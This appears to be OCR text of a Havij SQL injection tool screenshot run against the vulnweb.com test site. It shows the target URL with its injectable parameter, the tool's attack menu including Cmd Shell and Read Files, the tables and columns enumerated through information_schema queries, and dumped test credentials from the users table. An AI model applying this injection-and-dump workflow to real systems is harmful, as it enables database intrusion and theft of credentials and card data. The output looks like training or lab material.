 Havij
Target: http://testphp.vulnweb.com/artists.php?artist=1
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
acuart
users
uname
phone
pass
name
email
cc
cart
address
products
pictures
guestbook
featured
uname pass email
test test email@email.com
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Count(table_name) of information_schema.tables Where table_schema=0x616375617274 is 8
Tables found: artists,carts,categ,featured,guestbook,pictures,products,users
Count(column_name) of information_schema.columns Where table_schema=0x616375617274 AND tabl
Columns found: address,cart,cc,email,name,pass,phone,uname
Count(*) of acuart.users is 1
Data Found: uname=test
Data Found: pass=test
Data Found: email=email@email.com